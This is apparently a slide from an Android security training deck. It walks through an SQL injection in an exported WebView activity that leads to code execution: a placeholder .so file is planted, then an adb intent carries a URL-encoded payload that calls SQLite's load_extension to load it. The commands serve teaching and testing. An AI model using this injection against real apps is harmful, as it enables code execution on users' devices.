 Attack: SQLi + RCE via exported activity
Attack Variant 1: Malicious app attack
Step 1: Create bad binary as PoC
cd /data/data/just.trust.me
echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA > test.so
chmod 777 test.so
Step 2: Pwn
adb shell am start -a "android.intent.action.VIEW" -n
"some.vuln.app/some.vuln.app.LoginWebView" -d
"vulnapp://?data=\'%20where%201%3D\(select%20load_extension\(\'%2Fdata%2Fdata%2Fjust.trust.m
e%2Ftest\'\)\)%3B%2F%2F"
+ 7asecurity.com
7A
SECURITY